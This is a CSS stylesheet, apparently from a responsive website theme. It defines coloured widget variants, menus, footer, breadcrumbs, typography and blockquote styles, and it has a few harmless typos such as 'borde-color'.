.border.widget.lightskyblue  {border-color:#87CEFA !important;}

.border.widget.lightslategray {border-color:#778899 !important;}

.border.widget.Lime {border-color:#00FF00 !important;}

.border.widget.limegreen {border-color:#32CD32 !important;}

.border.widget.magenta {border-color:#FF00FF !important;}

.border.widget.maroon {border-color:#800000 !important;}

.border.widget.mediumaquamarine {border-color:#66CDAA !important;}

.border.widget.mediumblue {border-color:#0000CD !important;}

.border.widget.mediumorchid {border-color:#BA55D3 !important;}

.border.widget.mediumpurple {border-color:#9370DB !important;}

.border.widget.mediumseagreen {border-color:#3CB371 !important;}

.border.widget.mediumslateblue {border-color:#7B68EE !important;}

.border.widget.mediumspringgreen {border-color:#00FA9A !important;}

.border.widget.mediumturquoise {border-color:#48D1CC !important;}

.border.widget.navy {border-color:#000080 !important;}

.border.widget.olive {border-color:#808000 !important;}

.border.widget.olivedrab {border-color:#6B8E23 !important;}

.border.widget.orange {border-color:#FFA500 !important;}

.border.widget.orangered {border-color:#FF4500 !important;}

.border.widget.orchid {border-color:#DA70D6 !important;}

.border.widget.peru {border-color:#CD853F !important;}

.border.widget.purple {border-color:#800080 !important;}

.border.widget.rebeccapurple {border-color:#663399 !important;}

.border.widget.red {border-color:#FF0000 !important;}

.border.widget.rosybrown {border-color:#BC8F8F !important;}

.border.widget.royalblue {border-color:#4169E1 !important;}

.border.widget.saddlebrown {border-color:#8B4513 !important;}

.border.widget.salmon {border-color:#FA8072 !important;}

.border.widget.sandybrown {border-color:#F4A460 !important;}

.border.widget.seagreen {border-color:#2E8B57 !important;}

.border.widget.sienna {border-color:#A0522D !important;}

.border.widget.silver {border-color:#C0C0C0 !important;}

.border.widget.skyblue {border-color:#87CEEB !important;}

.border.widget.slateblue {border-color:#6A5ACD !important;}

.border.widget.slategray {border-color:#708090 !important;}

.border.widget.springgreen {border-color:#00FF7F !important;}

.border.widget.steelblue {border-color:#4682B4 !important;}

.border.widget.tan {border-color:#D2B48C !important;}

.border.widget.teal {border-color:#008080 !important;}

.border.widget.thistle {border-color:#D8BFD8 !important;}

.border.widget.tomato {border-color:#FF6347 !important;}

.border.widget.turquoise {border-color:#40E0D0 !important;}

.border.widget.violet {border-color:#EE82EE !important;}

.border.widget.yellow { border-color:#FFFF00 !important;;}

.border.widget.yellowgreen {border-color:#9ACD32 !important;;}

/* widget style 5 - solid */

.solid.widget {

	background-color: #e8ebed;

	border-left: 12px solid #979da2;

	padding: 1.25em 1.5em;

	-webkit-box-shadow: inset 1px 0 0 0 #fff;

	box-shadow:         inset 1px 0 0 0 #fff;

}

.solid.widget.aqua {

	border-color: #1d99a3;

	background-color: #25b6c3;

	color: #fff;

}

.solid.widget.aqua {background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.solid.widget.white{background-color:#ffffff!important; color: #505050 !important; border-color:#ffffff!important; }

.solid.widget.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border-color:#7FFFD4 !important;}

.solid.widget.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border-color:#FFE4C4 !important;}

.solid.widget.black {background-color:#000000 !important; color:#ffffff !important; border-color:#000000 !important;}

.solid.widget.blue {background-color:#0000FF !important; color:#ffffff !important; border-color:#0000FF !important;}

.solid.widget.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border-color:#8A2BE2 !important;}

.solid.widget.brown {background-color:#A52A2A !important; color:#ffffff !important; border-color:#A52A2A !important;}

.solid.widget.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border-color:#DEB887 !important;}

.solid.widget.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border-color:#5F9EA0 !important;}

.solid.widget.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border-color:#7FFF00 !important;}

.solid.widget.chocolate{background-color:#D2691E !important; color:#ffffff !important; border-color:#D2691E !important;}

.solid.widget.coral{background-color:#FF7F50 !important; color:#ffffff !important; border-color:#FF7F50 !important;}

.solid.widget.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border-color:#6495ED !important;}

.solid.widget.crimson {background-color:#DC143C !important; color:#ffffff !important; border-color:#DC143C !important;}

.solid.widget.cyan{background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.solid.widget.darkblue{background-color:#00008B !important; color:#ffffff !important; border-color:#00008B !important;}

.solid.widget.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border-color:#008B8B !important;}

.solid.widget.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border-color:#B8860B !important;}

.solid.widget.darkgreen{background-color:#006400 !important; color:#ffffff !important; border-color:#006400 !important;}

.solid.widget.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border-color:#8B008B !important;}

.solid.widget.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border-color:#556B2F !important;}

.solid.widget.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border-color:#FF8C00 !important;}

.solid.widget.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border-color:#9932CC !important;}

.solid.widget.darkred{background-color:#8B0000 !important; color:#ffffff !important; border-color:#8B0000 !important;}

.solid.widget.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border-color:#8FBC8F !important;}

.solid.widget.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border-color:#483D8B !important;}

.solid.widget.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border-color:#2F4F4F !important;}

.solid.widget.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border-color:#00CED1 !important;}

.solid.widget.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border-color:#9400D3 !important;}

.solid.widget.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border-color:#FF1493 !important;}

.solid.widget.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border-color:#00BFFF !important;}

.solid.widget.dimgray{background-color:#696969 !important; color:#ffffff !important; border-color:#696969 !important;}

.solid.widget.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border-color:#1E90FF !important;}

.solid.widget.firebrick{background-color:#B22222 !important; color:#ffffff !important; border-color:#B22222 !important;}

.solid.widget.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border-color:#228B22 !important;}

.solid.widget.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.solid.widget.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border-color:#DCDCDC !important;}

.solid.widget.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border-color:#F8F8FF !important;}

.solid.widget.gold{background-color:#FFD700 !important; color:#ffffff !important; border-color:#FFD700 !important;}

.solid.widget.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border-color:#DAA520 !important;}

.solid.widget.gray{background-color:#808080 !important; color:#ffffff !important; border-color:#808080 !important;}

.solid.widget.green{background-color:#008000 !important; color:#ffffff !important; border-color:#008000 !important;}

.solid.widget.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border-color:#ADFF2F !important;}

.solid.widget.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border-color:#FF69B4 !important;}

.solid.widget.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border-color:#CD5C5C !important;}

.solid.widget.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border-color:#E6E6FA !important;}

.solid.widget.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; borde-color:#FFF0F5 !important;;}

.solid.widget.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border-color:#7CFC00 !important;}

.solid.widget.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border-color:#ADD8E6 !important;}

.solid.widget.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border-color:#D3D3D3 !important;}

.solid.widget.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border-color:#90EE90 !important;}

.solid.widget.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border-color:#FFB6C1 !important;}

.solid.widget.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border-color:#FFA07A !important;}

.solid.widget.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border-color:#20B2AA !important;}

.solid.widget.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border-color:#87CEFA !important;}

.solid.widget.lightslategray{background-color:#778899 !important; color:#ffffff !important; border-color:#778899 !important;}

.solid.widget.Lime{background-color:#00FF00 !important; color:#ffffff !important; border-color:#00FF00 !important;}

.solid.widget.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border-color:#32CD32 !important;}

.solid.widget.magenta{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.solid.widget.maroon{background-color:#800000 !important; color:#ffffff !important; border-color:#800000 !important;}

.solid.widget.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border-color:#66CDAA !important;}

.solid.widget.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border-color:#0000CD !important;}

.solid.widget.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border-color:#BA55D3 !important;}

.solid.widget.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border-color:#9370DB !important;}

.solid.widget.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border-color:#3CB371 !important;}

.solid.widget.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border-color:#7B68EE !important;}

.solid.widget.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border-color:#00FA9A !important;}

.solid.widget.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border-color:#48D1CC !important;}

.solid.widget.navy{background-color:#000080 !important; color:#ffffff !important; border-color:#000080 !important;}

.solid.widget.olive{background-color:#808000 !important; color:#ffffff !important; border-color:#808000 !important;}

.solid.widget.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border-color:#6B8E23 !important;}

.solid.widget.orange{background-color:#FFA500 !important; color:#ffffff !important; border-color:#FFA500 !important;}

.solid.widget.orangered{background-color:#FF4500 !important; color:#ffffff !important; border-color:#FF4500 !important;}

.solid.widget.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border-color:#DA70D6 !important;}

.solid.widget.peru{background-color:#CD853F !important; color:#ffffff !important; border-color:#CD853F !important;}

.solid.widget.purple{background-color:#800080 !important; color:#ffffff !important; border-color:#800080 !important;}

.solid.widget.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border-color:#663399 !important;}

.solid.widget.red{background-color:#FF0000 !important; color:#ffffff !important; border-color:#FF0000 !important;}

.solid.widget.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border-color:#BC8F8F !important;}

.solid.widget.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border-color:#4169E1 !important;}

.solid.widget.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border-color:#8B4513 !important;}

.solid.widget.salmon{background-color:#FA8072 !important; color:#ffffff !important; border-color:#FA8072 !important;}

.solid.widget.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border-color:#F4A460 !important;}

.solid.widget.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border-color:#2E8B57 !important;}

.solid.widget.sienna{background-color:#A0522D !important; color:#ffffff !important; border-color:#A0522D !important;}

.solid.widget.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border-color:#C0C0C0 !important;}

.solid.widget.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border-color:#87CEEB !important;}

.solid.widget.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border-color:#6A5ACD !important;}

.solid.widget.slategray{background-color:#708090 !important; color:#ffffff !important; border-color:#708090 !important;}

.solid.widget.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border-color:#00FF7F !important;}

.solid.widget.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border-color:#4682B4 !important;}

.solid.widget.tan{background-color:#D2B48C !important; color:#ffffff !important; border-color:#D2B48C !important;}

.solid.widget.teal{background-color:#008080 !important; color:#ffffff !important; border-color:#008080 !important;}

.solid.widget.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border-color:#D8BFD8 !important;}

.solid.widget.tomato{background-color:#FF6347 !important; color:#ffffff !important; border-color:#FF6347 !important;}

.solid.widget.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border-color:#40E0D0 !important;}

.solid.widget.violet{background-color:#EE82EE !important; color:#ffffff !important; border-color:#EE82EE !important;}

.solid.widget.yellow{background-color:#FFFF00 !important; color: #616161 !important; borde-color:#FFFF00 !important;;}

.solid.widget.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border-color:#9ACD32 !important;;}

.solid.widget .dotlinebox {

	display:none;

}

/* widget style 6 - image */

..image.widget {

	background-color: #;

	padding-bottom: 1em;

}

.image.widget .dotlinebox {

	display:none;

}

.image.widget img {

	display: block;

	margin-left: auto;

    margin-right: auto;

    padding:0px;

}

.image.widget .textwidget {

	padding: 0rem 0.5rem;

}

.image.widget.aqua {

	border-color: #1d99a3;

	background-color: #25b6c3;

	color: #fff;

}

.image.widget.aqua {background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.image.widget.white{background-color:#ffffff!important; color: #505050 !important; border-color:#ffffff!important; }

.image.widget.aquamarine {background-color:#7FFFD4 !important; color:#ffffff !important; border-color:#7FFFD4 !important;}

.image.widget.bisque {background-color:#FFE4C4 !important; color:#ffffff !important; border-color:#FFE4C4 !important;}

.image.widget.black {background-color:#000000 !important; color:#ffffff !important; border-color:#000000 !important;}

.image.widget.blue {background-color:#0000FF !important; color:#ffffff !important; border-color:#0000FF !important;}

.image.widget.bluevoilet {background-color:#8A2BE2 !important; color:#ffffff !important; border-color:#8A2BE2 !important;}

.image.widget.brown {background-color:#A52A2A !important; color:#ffffff !important; border-color:#A52A2A !important;}

.image.widget.burlywood{background-color:#DEB887 !important; color:#ffffff !important; border-color:#DEB887 !important;}

.image.widget.cadetblue{background-color:#5F9EA0 !important; color:#ffffff !important; border-color:#5F9EA0 !important;}

.image.widget.chartreuse{background-color:#7FFF00 !important; color:#ffffff !important; border-color:#7FFF00 !important;}

.image.widget.chocolate{background-color:#D2691E !important; color:#ffffff !important; border-color:#D2691E !important;}

.image.widget.coral{background-color:#FF7F50 !important; color:#ffffff !important; border-color:#FF7F50 !important;}

.image.widget.cornflowerblue{background-color:#6495ED !important; color:#ffffff !important; border-color:#6495ED !important;}

.image.widget.crimson {background-color:#DC143C !important; color:#ffffff !important; border-color:#DC143C !important;}

.image.widget.cyan{background-color:#00FFFF !important; color:#ffffff !important; border-color:#00FFFF !important;}

.image.widget.darkblue{background-color:#00008B !important; color:#ffffff !important; border-color:#00008B !important;}

.image.widget.darkcyan{background-color:#008B8B !important; color:#ffffff !important; border-color:#008B8B !important;}

.image.widget.darkgoldenrod{background-color:#B8860B !important; color:#ffffff !important; border-color:#B8860B !important;}

.image.widget.darkgreen{background-color:#006400 !important; color:#ffffff !important; border-color:#006400 !important;}

.image.widget.darkmagenta{background-color:#8B008B !important; color:#ffffff !important; border-color:#8B008B !important;}

.image.widget.darkolivegreen{background-color:#556B2F !important; color:#ffffff !important; border-color:#556B2F !important;}

.image.widget.darkorange{background-color:#FF8C00 !important; color:#ffffff !important; border-color:#FF8C00 !important;}

.image.widget.darkorchid{background-color:#9932CC !important; color:#ffffff !important; border-color:#9932CC !important;}

.image.widget.darkred{background-color:#8B0000 !important; color:#ffffff !important; border-color:#8B0000 !important;}

.image.widget.darkseagreen{background-color:#8FBC8F !important; color:#ffffff !important; border-color:#8FBC8F !important;}

.image.widget.darkslateblue{background-color:#483D8B !important; color:#ffffff !important; border-color:#483D8B !important;}

.image.widget.darkslategray{background-color:#2F4F4F !important; color:#ffffff !important; border-color:#2F4F4F !important;}

.image.widget.darkturquoise{background-color:#00CED1 !important; color:#ffffff !important; border-color:#00CED1 !important;}

.image.widget.darkviolet{background-color:#9400D3 !important; color:#ffffff !important; border-color:#9400D3 !important;}

.image.widget.deeppink{background-color:#FF1493 !important; color:#ffffff !important; border-color:#FF1493 !important;}

.image.widget.deepskyblue{background-color:#00BFFF !important; color:#ffffff !important; border-color:#00BFFF !important;}

.image.widget.dimgray{background-color:#696969 !important; color:#ffffff !important; border-color:#696969 !important;}

.image.widget.dodgerblue{background-color:#1E90FF !important; color:#ffffff !important; border-color:#1E90FF !important;}

.image.widget.firebrick{background-color:#B22222 !important; color:#ffffff !important; border-color:#B22222 !important;}

.image.widget.forestgreen{background-color:#228B22 !important; color:#ffffff !important; border-color:#228B22 !important;}

.image.widget.fuchsia{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.image.widget.gainsboro{background-color:#DCDCDC !important; color:#ffffff !important; border-color:#DCDCDC !important;}

.image.widget.ghostwhite{background-color:#F8F8FF !important; color:#ffffff !important; border-color:#F8F8FF !important;}

.image.widget.gold{background-color:#FFD700 !important; color:#ffffff !important; border-color:#FFD700 !important;}

.image.widget.goldenrod{background-color:#DAA520 !important; color:#ffffff !important; border-color:#DAA520 !important;}

.image.widget.gray{background-color:#808080 !important; color:#ffffff !important; border-color:#808080 !important;}

.image.widget.green{background-color:#008000 !important; color:#ffffff !important; border-color:#008000 !important;}

.image.widget.greenyellow{background-color:#ADFF2F !important; color:#ffffff !important; border-color:#ADFF2F !important;}

.image.widget.hotpink{background-color:#FF69B4 !important; color:#ffffff !important; border-color:#FF69B4 !important;}

.image.widget.indianred{background-color:#CD5C5C !important; color:#ffffff !important; border-color:#CD5C5C !important;}

.image.widget.Lavender{background-color:#E6E6FA !important; color:#ffffff !important; border-color:#E6E6FA !important;}

.image.widget.lavenderblush{background-color:#FFF0F5 !important; color: #505050 !important; borde-color:#FFF0F5 !important;;}

.image.widget.lawngreen{background-color:#7CFC00 !important; color:#ffffff !important; border-color:#7CFC00 !important;}

.image.widget.lightblue{background-color:#ADD8E6 !important; color:#ffffff !important; border-color:#ADD8E6 !important;}

.image.widget.lightgray{background-color:#D3D3D3 !important; color:#ffffff !important; border-color:#D3D3D3 !important;}

.image.widget.lightgreen{background-color:#90EE90 !important; color:#ffffff !important; border-color:#90EE90 !important;}

.image.widget.lightpink{background-color:#FFB6C1 !important; color:#ffffff !important; border-color:#FFB6C1 !important;}

.image.widget.lightsalmon{background-color:#FFA07A !important; color:#ffffff !important; border-color:#FFA07A !important;}

.image.widget.lightseagreen{background-color:#20B2AA !important; color:#ffffff !important; border-color:#20B2AA !important;}

.image.widget.lightskyblue {background-color:#87CEFA !important; color:#ffffff !important; border-color:#87CEFA !important;}

.image.widget.lightslategray{background-color:#778899 !important; color:#ffffff !important; border-color:#778899 !important;}

.image.widget.Lime{background-color:#00FF00 !important; color:#ffffff !important; border-color:#00FF00 !important;}

.image.widget.limegreen{background-color:#32CD32 !important; color:#ffffff !important; border-color:#32CD32 !important;}

.image.widget.magenta{background-color:#FF00FF !important; color:#ffffff !important; border-color:#FF00FF !important;}

.image.widget.maroon{background-color:#800000 !important; color:#ffffff !important; border-color:#800000 !important;}

.image.widget.mediumaquamarine{background-color:#66CDAA !important; color:#ffffff !important; border-color:#66CDAA !important;}

.image.widget.mediumblue{background-color:#0000CD !important; color:#ffffff !important; border-color:#0000CD !important;}

.image.widget.mediumorchid{background-color:#BA55D3 !important; color:#ffffff !important; border-color:#BA55D3 !important;}

.image.widget.mediumpurple{background-color:#9370DB !important; color:#ffffff !important; border-color:#9370DB !important;}

.image.widget.mediumseagreen{background-color:#3CB371 !important; color:#ffffff !important; border-color:#3CB371 !important;}

.image.widget.mediumslateblue{background-color:#7B68EE !important; color:#ffffff !important; border-color:#7B68EE !important;}

.image.widget.mediumspringgreen{background-color:#00FA9A !important; color:#ffffff !important; border-color:#00FA9A !important;}

.image.widget.mediumturquoise{background-color:#48D1CC !important; color:#ffffff !important; border-color:#48D1CC !important;}

.image.widget.navy{background-color:#000080 !important; color:#ffffff !important; border-color:#000080 !important;}

.image.widget.olive{background-color:#808000 !important; color:#ffffff !important; border-color:#808000 !important;}

.image.widget.olivedrab{background-color:#6B8E23 !important; color:#ffffff !important; border-color:#6B8E23 !important;}

.image.widget.orange{background-color:#FFA500 !important; color:#ffffff !important; border-color:#FFA500 !important;}

.image.widget.orangered{background-color:#FF4500 !important; color:#ffffff !important; border-color:#FF4500 !important;}

.image.widget.orchid{background-color:#DA70D6 !important; color:#ffffff !important; border-color:#DA70D6 !important;}

.image.widget.peru{background-color:#CD853F !important; color:#ffffff !important; border-color:#CD853F !important;}

.image.widget.purple{background-color:#800080 !important; color:#ffffff !important; border-color:#800080 !important;}

.image.widget.rebeccapurple{background-color:#663399 !important; color:#ffffff !important; border-color:#663399 !important;}

.image.widget.red{background-color:#FF0000 !important; color:#ffffff !important; border-color:#FF0000 !important;}

.image.widget.rosybrown{background-color:#BC8F8F !important; color:#ffffff !important; border-color:#BC8F8F !important;}

.image.widget.royalblue{background-color:#4169E1 !important; color:#ffffff !important; border-color:#4169E1 !important;}

.image.widget.saddlebrown{background-color:#8B4513 !important; color:#ffffff !important; border-color:#8B4513 !important;}

.image.widget.salmon{background-color:#FA8072 !important; color:#ffffff !important; border-color:#FA8072 !important;}

.image.widget.sandybrown{background-color:#F4A460 !important; color:#ffffff !important; border-color:#F4A460 !important;}

.image.widget.seagreen{background-color:#2E8B57 !important; color:#ffffff !important; border-color:#2E8B57 !important;}

.image.widget.sienna{background-color:#A0522D !important; color:#ffffff !important; border-color:#A0522D !important;}

.image.widget.silver{background-color:#C0C0C0 !important; color:#ffffff !important; border-color:#C0C0C0 !important;}

.image.widget.skyblue{background-color:#87CEEB !important; color:#ffffff !important; border-color:#87CEEB !important;}

.image.widget.slateblue{background-color:#6A5ACD !important; color:#ffffff !important; border-color:#6A5ACD !important;}

.image.widget.slategray{background-color:#708090 !important; color:#ffffff !important; border-color:#708090 !important;}

.image.widget.springgreen{background-color:#00FF7F !important; color:#ffffff !important; border-color:#00FF7F !important;}

.image.widget.steelblue{background-color:#4682B4 !important; color:#ffffff !important; border-color:#4682B4 !important;}

.image.widget.tan{background-color:#D2B48C !important; color:#ffffff !important; border-color:#D2B48C !important;}

.image.widget.teal{background-color:#008080 !important; color:#ffffff !important; border-color:#008080 !important;}

.image.widget.thistle{background-color:#D8BFD8 !important; color:#ffffff !important; border-color:#D8BFD8 !important;}

.image.widget.tomato{background-color:#FF6347 !important; color:#ffffff !important; border-color:#FF6347 !important;}

.image.widget.turquoise{background-color:#40E0D0 !important; color:#ffffff !important; border-color:#40E0D0 !important;}

.image.widget.violet{background-color:#EE82EE !important; color:#ffffff !important; border-color:#EE82EE !important;}

.image.widget.yellow{background-color:#FFFF00 !important; color: #616161 !important; borde-color:#FFFF00 !important;}

.image.widget.yellowgreen{background-color:#9ACD32 !important; color:#ffffff !important; border-color:#9ACD32 !important;}

/* widget style 7 Lists */

.widget ul,

#fr-bottom-wrapper .widget ul {

	list-style: none;

	margin: 1.250em 0;

	padding:0;

}

.widget ul ul {

	margin: 0 0 0 0.938em;

	padding:0;

}

#fr-bottom-wrapper ul {

	margin: 1.250em 0 0;

}

/* widget style 7 Menu */

.menu.widget li {

	line-height: 2;

}

.menu.widget ul.sub-menu {

	margin-left:0;

}

.menu.widget a {

	color: #656565;

}

.menu.widget ul li:before {

	top: 2px!important;

	font-family: icomoon;

	content: "\e617";

}

.menu.list-lines ul li:before {

	content: "";

}

.menu.widget ul.sub-menu li:before {

	padding-left:0;

}

.menu.widget ul.sub-menu li {

	padding-left: 1.5em;

}

.menu.widget ul li:hover:before {

	text-decoration: none;	

}

.menu.list-lines li {

	border-top: 1px solid #e2e5e7;

	line-height: 2.5;

	padding-left:0;

}

.menu.list-lines li:last-child {

	border-bottom: 1px solid #e2e5e7;

}

.menu.list-lines ul.sub-menu li:last-child {

	border-bottom: none;

}

/*

============================================================

@ Content LAYOUT

============================================================

*/

.fr-content {

	background:#fff;

}

.fr-content-box-left-icon {

    width: 20%;

	float: left;

	text-align: right;

	margin-right: 2%;

}

.fr-content-box-left-content {

    width:75%;

    float:left;

}

.fr-content-box-right-icon {

    width:20%;

    float:left;

    margin-left:3%;

}

.fr-content-box-right-content {

    width:75%;

    float:left;

    text-align:right;

}

.fr-content-box {

	padding: 1em;

}

/*

============================================================

@ FOOTER LAYOUT

============================================================

*/

.flat_responsive_footer {

	color: #FFFFFF;

	background-color:#000;

}

.flat_responsive_footer p {

	color: #FFFFFF;

}

.flat_responsive_footer #social-icons {

	float:none;

	margin-bottom:5px;

}

.flat_responsive_footer #social-icons > ul {

	text-align:center;

	float:none;

	width: 100%;

}

.flat_responsive_footer #social-icons > ul > li {

	display:inline-block;

}

ul.footer {

	margin:10px;

	padding:0px;

	float: none;

	text-align: center;

}

ul.footer > li {

	display:inline-block;

	margin-left: 0px!important;

	margin-right: 10px;

}

ul.footer > li, 

ul.footer > li > a {

	color:#fff;

}

ul.footer > li:first-child:before {

	content:"";

}

ul.footer > li:before {

	content:"|";

	font-family:FontAwesome;

	margin-right:5px;

}

ul.footer > li:hover {

	opacity:0.7;

}

/*

============================================================

@ WRAPPERS

============================================================

*/

#fr-wrapper-boxed-small,

#fr-wrapper-boxed-medium {

	max-width: 1200px;

	margin: 1.5em auto;

	position: relative;

	-webkit-box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);

		    box-shadow: 0px 0px 18px 0px rgba(0, 0, 0, .5);

}

#fr-wrapper-boxed-small {

	max-width: 1000px;

}

/*

============================================================

@ BREADCRUMBS WRAPPER

============================================================

*/

.fr-breadcrumbs-wrapper {

	background-color:#DFDFDF;

}

.fr-breadcrumbs-wrappers {

	font-size: 0.75rem;

	padding: 0.3rem 0rem;

	font-family: lato , 'sans-serif';

	margin-left: 0;

}

.fr-breadcrumbs-wrappers:before {

	content:"\f0a4";

	margin-right:5px;

	margin-left:10px;

	font-family:FontAwesome;

}

.fr-breadcrumbs-wrappers span {

	font-family:lato , 'sans-serif';

	font-size:0.70rem;

}

.fr-breadcrumbs-wrappers span a {

	font-size:0.75rem;

	font-family:lato , 'sans-serif';

}

.fr-breadcrumbs-wrappers span a:hover {

	font-family:lato , 'sans-serif';

}

/*

============================================================

@ SEARCH RESULTS PAGE

============================================================

*/

.no-results {

	min-height: 365px;

	background: transparent url(images/search-bg.png) center top no-repeat;

	text-align: center;

}

.search-no-results .page-header {

	text-align: center;

	font-weight: bold;

	margin-bottom: 1em;

}

.no-results p {

	font-size: 1.25em;

}

/*

============================================================

@ TYPOGRAPHY

============================================================

*/

h1,

h2,

h3,

h4,

h5,

h6 {

	margin: 15px 0px;

    padding:0;   

    font-weight: 700;

    font-style: normal;

    line-height:1.1;

    font-family: lato, 'sans-serif';

}

h1 a, 

h2 a, 

h3 a, 

h4 a, 

h5 a, 

h6 a {

	margin:0 0 10px;

    padding:0;   

    font-weight: 700;

    font-style: normal;

    line-height:1.1;

    margin-bottom:10px;

    font-family: lato, 'sans-serif';

}

h1 a:hover, 

h2 a:hover, 

h3 a:hover, 

h4 a:hover, 

h5 a:hover, 

h6 a:hover {

	text-decoration: none;

}

h1,

h1 > a {

	font-size:1.7rem;

	color:#565656;

}

h2, 

h2 > a {

	font-size:1.5rem;

	color:#565656;

}

h3, 

h3 > a {

	font-size:1.3rem;

	color:#565656;

}

h4,

h4 > a {

	font-size:1.15rem;

	color:#565656;

}

h5,

h5 > a {

	font-size:1.07rem;

	color:#565656;

}

h6,

h6 > a {

	font-size:1rem;

	font-family:lato, 'sans-serif';

	color:#565656;

}

p, td {

 	font-size: 0.85rem;

	line-height:1.4rem;

	color:#565656;

}

div {

 	font-size: 0.85rem;

	line-height:1.4rem;

}

li, span  {

	font-size:0.85rem;

}

a {

	font-size:0.85rem;

	color:#3A9AD9;

}

a:hover {

	color:#505050;

}

b, 

strong {

	font-weight: bold;

}

dfn,

cite,

em,

i {

	font-style: italic;

}

pre {

	background: #eee;

	border-left: 0.813em solid #c6b274;

	color: #333;

	font-size: 0.938em;

	line-height: 1.6;

	margin: 2em 0;

	max-width: 100%;

	overflow: auto;

	padding: 1em;

}

/*

============================================================

@ BLOCKQUOTE AND ADDRESS

============================================================

*/

blockquote {

	margin: 2em 0;

	border-left: 10px solid #c1c8cd;

	padding-left: 1em;

	font-size: 1.063em;

	font-style: italic;

	color: #434343;

}

blockquote p {

	margin: 0;

}

blockquote cite {

	color: #b9bdbf;

	font-size: 0.75em;

	font-weight: 400;

	line-height: 1.5;	

}

blockquote cite:before { 

	content:"\2014";

	margin-right: .5em;

}

blockquote.pull-left {

	margin:.638em 2em .638em 0;

	width: 26%;

}

blockquote.pull-right {

	margin:.638em 0 .638em 2em;

	width: 26%;

}

blockquote.pull-left cite,

blockquote.pull-right cite {

	display: block;

	margin: 2px 0;

}

blockquote.aqua {border-color:#00FFFF !important; color:#00FFFF !important;}

blockquote.white{border-color:#ffffff!important; color:#ffffff!important; }

blockquote.aquamarine {border-color:#7FFFD4 !important; color:#7FFFD4 !important;}

blockquote.bisque {border-color:#FFE4C4 !important; color:#FFE4C4 !important;}

blockquote.black {border-color:#000000 !important; color:#000000 !important;}

blockquote.blue {border-color:#0000FF !important; color:#0000FF !important;}

blockquote.bluevoilet {border-color:#8A2BE2 !important; color:#8A2BE2 !important;}

blockquote.brown {border-color:#A52A2A !important; color:#A52A2A !important;}

blockquote.burlywood{border-color:#DEB887 !important; color:#DEB887 !important;}

blockquote.cadetblue{border-color:#5F9EA0 !important; color:#5F9EA0 !important;}

blockquote.chartreuse{border-color:#7FFF00 !important; color:#7FFF00 !important;}

blockquote.chocolate{border-color:#D2691E !important; color:#D2691E !important;}

blockquote.coral{border-color:#FF7F50 !important; color:#FF7F50 !important;}

blockquote.cornflowerblue{border-color:#6495ED !important; color:#6495ED !important;}

